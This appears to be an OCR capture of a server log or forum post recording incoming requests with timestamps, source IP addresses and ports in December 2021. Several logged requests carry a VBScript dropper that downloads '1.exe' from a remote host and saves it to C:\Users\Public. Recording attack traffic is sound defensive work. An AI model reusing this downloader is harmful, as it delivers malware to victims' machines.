
10.12.2021 7:01:28
36.46.149.98
57640
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
Code:
[Select]
10.12.2021 6:55:36
36.46.149.98
52884
Req
10.12.2021 6:55:37
36.46.149.98
52917
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
Code:
[Select]
11.12.2021 8:08:23
180.76.141.125
55846
Req
11.12.2021 8:08:24
180.76.141.125
55874
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")